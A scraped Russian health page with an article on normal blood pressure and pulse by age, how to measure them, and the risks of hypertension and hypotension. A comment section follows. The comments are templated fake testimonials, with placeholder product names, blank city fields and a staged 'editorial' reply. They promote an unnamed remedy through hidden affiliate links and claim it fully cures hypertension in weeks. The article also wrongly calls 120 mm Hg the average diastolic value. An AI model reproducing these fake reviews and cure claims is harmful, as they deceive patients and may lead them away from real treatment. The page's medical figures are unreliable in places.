<h2>Пульс и артериальное давление</h2>
<p style="clear: both">Частота сердцебиений и кровяное давления – два взаимосвязанных показателя. При смещении цифр АД в какую-либо сторону происходит учащение либо урежение пульса, а также изменение его ритмичности. Каждому человеку следует знать, что означают эти показатели.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-1.jpg" /></p>
<p>Это ритмичные толчки, возникающие внутри стенок артерий, капилляров и вен, провоцируемые сердечной мышцей. На фоне сокращений сердца меняется интенсивность кровяного потока в сосудах, а также меняется частота пульсаций.</p>
<p>Помимо частоты сердечных сокращений (ЧСС) врачи еще отмечают другие свойства пульса:</p>
<ul>
<li>наполненность;</li>
<li>ритмичность;</li>
<li>напряженность;</li>
<li>амплитуда колебаний.</li>
</ul>
<p>Давлением называют силу, с которой кровь воздействует на стенки вен и артерий. Показатели АД зависят от того, с какой силой и скоростью сокращается сердце и проталкивает кровь, а также от объема продвигаемой по сосудам крови, тонуса сосудов.</p>
<p>Помимо артериального существует еще несколько видов давления крови:</p>
<ol>
<li>Внутрисердечное. Оно возникает в полостях сердца при сокращении его мышц. Для каждого отдела существуют определенные нормативы. Эти показатели могут изменяться в зависимости от физиологии человеческого организма.</li>
<li>Венозное. Это давление, возникающее в правом предсердии. Оно связано с тем, сколько крови возвращается назад к сердцу.</li>
<li>Капиллярное. Важный показатель характеризует давление крови в капиллярах. Он зависит от кривизны мелких сосудов и их натяжения.</li>
</ol>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-2.jpg" />Наиболее высокие показатели давления отмечаются именно на выходе крови из сердца (из левого желудочка). Далее по ходу движения по артериям показатели становятся ниже, а в капиллярах очень маленькими. Минимальные цифры фиксируются в венах и на входе в сердце (в правом предсердии).</p>
<p>При измерении тонометр фиксирует два показателя: систолическое и диастолическое давление. Систола – сокращение обоих желудочков сердца и выброс крови в аорту. Цифры, определяемые тонометром в этом момент, называют также верхним давлением. Они зависят от сопротивления сосудов, а также от силы, частоты сердечных сокращений.</p>
<p>Диастола – промежуток между сокращениями, когда сердце полностью расслаблено. В этот момент оно полностью заполнено кровью, а тонометр фиксирует диастолическое (нижнее, сердечное) давление. Оно зависит только от сосудистого сопротивления.</p>
<h2>Норма давления в зависимости от возраста</h2>
<p>На сегодняшний день существуют специальные, разработанные врачами таблицы, по которым определяют нормальное давление и пульс у взрослого человека и детей:</p>
<p>Обычно в молодом возрасте мало кто обращает внимание на уровень артериального давления. По мере старения организма сбои в различных его системах могут привести к отклонению показателей от нормальных значений. Однако, влиять на эти цифры могут и такие внешние факторы, как:</p>
<ul>
<li>физические нагрузки;</li>
<li>стрессы;</li>
<li>психоэмоциональное состояние;</li>
<li>прием медицинских препаратов;</li>
<li>погодные и климатические условия;</li>
<li>время суток.</li>
</ul>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-3.jpg" />В среднем у здорового человека значение диастолического АД – 120 мм рт. ст., а нормальное сердечное давление не должно превышать 80. Однако, современные доктора с большой осторожностью относятся к усредненным таблицам, составленным только на основе возраста пациента. Сегодня в большинстве случаев практикуется индивидуальный подход к диагностике патологий сердечно-сосудистой системы.</p>
<p>У грудного ребенка артериальное давление и пульс иногда немного отклоняются от нормы. Изменяться частота биения сердца и АД может при кормлении, при нахождении в жарком сухом помещении. Если показатели восстанавливаются через 5-10 минут после прекращения воздействия внешних факторов, то беспокоиться не следует.</p>
<p style="clear: both">У подростков также показатели могут отличаться от стандартных в большую либо меньшую сторону. Это может быть вызвано гормональными перестройками в организме, что тоже считается нормой, если при этом не отмечается ухудшение самочувствия. Кстати, у девочек перепады давления в подростковом возрасте наблюдаются чаще.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-4.jpg" /></p>
<h2>Измеряем пульс и давление правильно</h2>
<p>Современные тонометры – удобные устройства, позволяющие, не имея каких-либо навыков, самостоятельно измерить давление. Многие приборы оснащены еще и функцией замера пульса, поэтому контролировать свои физические показатели не составит никакого труда. Однако, для получения более точных результатов нужно придерживаться следующих правил:</p>
<ul>
<li>перед измерениями не следует пить кофеиносодержащие напитки и курить;</li>
<li>за 15 минут перед процедурой нужно исключить физические нагрузки, а лучше просто отдохнуть;</li>
<li>тонометр может показать недостоверные результаты после приема пищи;</li>
<li>измерения проводят в положении сидя либо лежа;</li>
<li>во время работы тонометра нельзя разговаривать и двигаться;</li>
<li>для получения боле точных результатов значения снимаются по очереди с каждой руки с интервалом 10 минут.</li>
</ul>
<p>Необходимо знать, что показатели диастолического давления человека, согласно норм по возрасту, могут постепенно увеличиваться до 60 лет. А вот систолическое давление растет всю жизнь. Пульс имеет максимальные показатели у младенцев, далее его значения снижаются и потом немного повышаются уже ближе к 60 годам.</p>
<p>Для врачей также большое значение имеет разница между верхним и нижним показателями АД – пульсовое давление. Оно должно быть в пределах 35-50 единиц. Отклонения от этой нормы тоже может привести к негативным последствиям.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-5.jpg" />Если имеющийся тонометр не имеет функции замера пульса, следует знать, как правильно определить его вручную. Существуют специальные точки, где пульсация прослушивается наиболее четко:</p>
<p style="clear: both">Замеры производят путем надавливания на указанные точки, подсчитывая при этом количество ударов за определенный промежуток времени. Обычно высчитывают показатели за минуту либо 30 секунд. Цифры, полученные за половину минуты, умножают на два. Однако, метод ручного прощупывания пульса считается приблизительным. Чтобы получить более точные показатели можно использовать специальные приборы – пульсометры.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-6.jpg" /></p>
<h2>Что влияет на показатели пульса и АД?</h2>
<p>Как видно из вышеприведенных таблиц, пульс взрослого здорового человека может варьироваться в пределах 60-90 уд/мин. На этот показатель могут влиять множество факторов:</p>
<ul>
<li>умственные, физические и эмоциональные перегрузки;</li>
<li>гормональные изменения в организме;</li>
<li>время суток;</li>
<li>экологическая обстановка в месте проживания;</li>
<li>половозрастные отличия.</li>
</ul>
<p>Например, у женщин пульс в большинстве случаев приблизительно на 7-8 ударов чаще, чем у мужчин. А в жаркую погоду показатели у обоих полов будут завышенными. Если после воздействия внешнего фактора частота сердцебиений входит в норму примерно через 15-20 минут, то превышение либо занижение показателей не считаются патологией и не требуют медикаментозного лечения.</p>
<p>На показатели артериального давления также могут влиять различные факторы:</p>
<p style="clear: both">
<ul>
<li>вязкость крови;</li>
<li>сила и частота сокращений сердечной мышцы;</li>
<li>наличие холестериновых бляшек;<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-7.jpg" /></li>
<li>функционирование органов, вырабатывающих гормоны;</li>
<li>образ жизни человека, вредные привычки;</li>
<li>возрастные изменения сосудов и органов;</li>
<li>заболевания, влияющие на работу сердечно-сосудистой системы;</li>
<li>эластичность сосудов;</li>
<li>наличие лишнего веса;</li>
<li>время суток;</li>
<li>беременность.</li>
</ul>
<p>У женщин, вынашивающих ребенка, давление незначительно повышается. Это связано с увеличением объема крови и гормональной перестройкой организма. Если при этом беременная чувствует себя хорошо, то опасности нет. При появлении неприятных симптомов необходимо обратиться в женскую консультацию.</p>
<p>Также большое значение для показателей АД имеет размер сердца. Именно от этого зависит, какое количество крови сможет оно перекачивать. Поэтому в разные периоды жизни от младенческого до пожилого возраста показатели будут отличаться.</p>
<h2>Отклонения от нормы, возможные последствия</h2>
<p>Важно: Показатели давления как у мужчин, так и у женщин, не должны быть выше порога 140/90 мм рт. ст.</p>
<p>Если АД превышает эти цифры, пациенту устанавливают диагноз артериальная гипертензия. Медикаментозное лечение назначается в том случае, если зафиксированы показатели более 160/90. Такое состояние может сопровождаться следующими симптомами:</p>
<ul>
<li>шум в ушах;</li>
<li>головная боль;</li>
<li>потливость;</li>
<li>отеки;</li>
<li>нарушения зрения;</li>
<li>головокружение;</li>
<li>носовое кровотечение;</li>
<li>повышенная утомляемость.</li>
</ul>
<p style="clear: both">Повышенное давление может наблюдаться у спортсменов. Это связано с чрезмерными физическими нагрузками. Поэтому доктора рекомендуют помимо силовых упражнений включать в комплекс аэробные нагрузки. Они способствуют укреплению сердечной мышцы, хорошо расширяют кровеносные сосуды, предотвращая тем самым скачки АД.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-8.jpg" /></p>
<p>Если кровяное давление превышает возрастные нормы, необходимо обязательно обратиться к врачу и выявить причину такого состояния. Гипертония – опасное заболевание и высокое АД может привести к серьезным проблемам с сердечно-сосудистой системой: гипертоническому кризу, инфаркту, инсульту.</p>
<p>Чаще всего высокое систолическое давление диагностируется у женщин, а повышенное нижнее у обоих полов. Если же АД регулярно падает меньше уровня 90/60, то внутренние органы и ткани начинают испытывать дефицит питательных веществ и кислорода. Это происходит из-за ухудшения кровоснабжения и может привести к необратимым последствиям. Такое состояние называют гипотонией (артериальной гипотензией).</p>
<p>Но если пациент при пониженных показателях давления чувствует себя хорошо, неприятные симптомы не наблюдаются, значит, причин для паники нет. Но нужно знать, что делать, если давление падает ниже 90/60. В этом случае следует незамедлительно обратиться к врачу. Такое состояние не менее опасно, как и повышенное давление. При низких показателях развиваются следующие симптомы:</p>
<p style="clear: both">
<ul>
<li>мышечная слабость;</li>
<li>головная боль;</li>
<li>одышка;</li>
<li>нарушения зрения;</li>
<li>вялость, апатия;<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-9.jpg" /></li>
<li>высокая светочувствительность;</li>
<li>ощущение холодных конечностей;</li>
<li>сниженная работоспособность.</li>
</ul>
<p>Гипотензия может привести к опасным для жизни последствиям. В результате падения артериального давления нарушается питание важных органов кровью и кислородом, что приводит к проблемам с их функционированием. Низкие показатели, не восстанавливающиеся длительное время, становятся причиной отмирания тканей. Такое состояние приводит к сердечным приступам, инсультам, почечной недостаточности.</p>
<p>Причин для отклонений показателей от нормы очень много. Перепады давления могут наблюдаться при:</p>
<p style="clear: both">
<ul>
<li>стрессовых ситуациях;</li>
<li>неблагоприятных погодных условиях (жара, духота);</li>
<li>физических перегрузках;</li>
<li>несоблюдении режима сна и бодрствования;</li>
<li>острых аллергических реакциях;<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://davlenienorm.com/wp-content/uploads/2018/04/davlenie-i-puls-norma-po-vozrastu-10.jpg" /></li>
<li>патологиях сердца, почек, щитовидной железы;</li>
<li>анемии;</li>
<li>приеме разнообразных лекарственных препаратов.</li>
</ul>
<p>Бороться со скачками либо падением АД нужно вместе с врачом. Для установки диагноза потребуется пройти тщательное обследование, включающее анализы мочи, крови, ЭКГ. Помимо этого необходим ежедневный контроль показателей давления, а также мониторинг своего состояния. В более сложных ситуациях может потребоваться УЗИ сердца, сосудов, органов брюшной полости.</p>
<p>На основе полученных данных доктор сможет определить причину перепадов АД и назначить адекватное лечение. В период терапии обязательно исключить вредные привычки (алкоголь, курение), нормализовать ежедневный рацион по калорийности и БЖУ, исключить психоэмоциональные перегрузки.</p>
<p><iframe src="https://www.youtube.com/embed/m2AHnce2qeg"></iframe><br />
<iframe src="https://www.youtube.com/embed/hfCldf6VY7M"></iframe></p>
<h2>Красноярский медицинский портал Krasgmu.net</h2>
<p>Нормальное артериальное кровяное давление человека и пульс. Величина нормального кровяного давления и пульса зависит от возраста человека, его индивидуальных особенностей, образа жизни, рода занятий. Артериальное давление и пульс – это первые сигналы о состоянии здоровья человека. У всех людей нормальное давление и пульс разное.</p>
<p><b>Артериальное давление</b> &#8212; это давление крови в крупных артериях человека. Различают два показателя артериального давления:</p>
<ul>
<li>Систолическое (верхнее) артериальное давление &#8212; это уровень давления крови в момент максимального сокращения сердца.</li>
<li>Диастолическое (нижнее) артериальное давление &#8212; это уровень давления крови в момент максимального расслабления сердца.</li>
</ul>
<p><strong>Артериальное давление</strong> измеряется в миллиметрах ртутного столба, сокращенно мм рт. ст. Значение величины артериального давления 120/80 означает, что величина систолического (верхнего) давления равна 120 мм рт. ст., а величина диастолического (нижнего) артериального давления равна 80 мм рт. ст.</p>
<p>Повышенные цифры на тонометре ассоциируются с серьезными заболеваниями, например, риском нарушения мозгового кровообращения, инфаркта. В случае хронического повышения артериальное давление в 7 раз увеличивается риск инсульта, в 6 раз — хронической сердечной недостаточности, в 4 раза — инфаркта и в 3 раза — заболеваний периферических сосудов.</p>
<h2>Что такое <strong>нормальное давление</strong>? Каковы его показатели в состоянии покоя и при двигательной активности?</h2>
<p><strong>Артериальное давление</strong> делится на: оптимальное — 120 на 80 мм рт. ст., нормальное — 130 на 85 мм рт. ст., высокое, но все же нормальное — от 135-139 мм рт. ст., на 85-89 мм рт. ст. Высоким считается давление 140 на 90 мм рт. ст. и более. При двигательной активности АД повышается в соответствии с потребностями организма, возрастание на 20 мм рт. ст. говорит об адекватной реакции сердечно-сосудистой системы. Если есть изменения в организме или факторы риска, то с возрастом артериальное давление меняется: диастолическое растет до 60 лет, а систолическое — возрастает на протяжении всей жизни.</p>
<p>Для точности результатов артериальное давление следует измерять после 5-10 минут покоя, а за час перед обследованием нельзя курить и пить кофе. Во время измерения, рука должна удобно лежать на столе. Манжетку закрепляют на плече так, чтобы ее нижний край на 2-3 см был выше складки локтевого сгиба. При этом центр манжетки должен находиться над плечевой артерией. Когда доктор завершит нагнетать воздух в манжетку, он начинает постепенно ее сдувать, и мы слышим первый тон — систолический.</p>
<p><b>Для оценки уровня артериального давления используется классификация Всемирной организации здравоохранения, принятая в 1999 году.</b></p>
<p>Источники: http://www.kakprosto.ru/kak-888647-kakoe-dolzhno-byt-normalnoe-serdcebienie-i-davlenie-, http://davlenienorm.com/info/davlenie-i-puls-norma-po-vozrastu.html, http://krasgmu.net/publ/normalnoe_davlenie_i_puls_cheloveka_arterialnoe_davlenie_ad_v_norme_puls/2-1-0-379</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-1585" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="12a9b7085e"><img id="rating_1585_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1585, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1585_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1585, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1585_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1585, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1585_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1585, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1585_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1585, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_1585_text"></span><meta itemprop="headline" content="Артериальное давление и пульс нормального человека" /><meta itemprop="description" content="
  
   Какое должно быть нормальное сердцебиение и давление
Содержание статьи


  Какое должно быть нормальное сердцебиение и давление
  Какое давление - нормальное?
  Какое артериальное давле..." /><meta itemprop="datePublished" content="2018-12-02T16:33:52+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:33:52+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-i-puls-normalnogo-cheloveka.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-i-puls-normalnogo-cheloveka.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/1_53eb33455f25e53eb33455f2b6.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-1585-loading" class="post-ratings-loading">
            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/6542c3e75_150x95.jpg" width="150" height="95" alt="Острый тромбофлебит ноги лечение" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/ostryj-tromboflebit-nogi-lechenie.html">Острый тромбофлебит ноги лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/639042e25_150x95.jpg" width="150" height="95" alt="Значения при измерении артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/znacheniya-pri-izmerenii-arterialnoe-davlenie.html">Значения при измерении артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/8ef57c6eb_150x95.jpg" width="150" height="95" alt="Как понизить артериальное давление прополисом" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/kak-ponizit-arterialnoe-davlenie-propolisom.html">Как понизить артериальное давление прополисом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/50738ce43_150x95.jpg" width="150" height="95" alt="Артериальное давление скачет то высокое то низкое" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-skachet-to-vysokoe-to-nizkoe.html">Артериальное давление скачет то высокое то низкое</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Юлия Л</span>
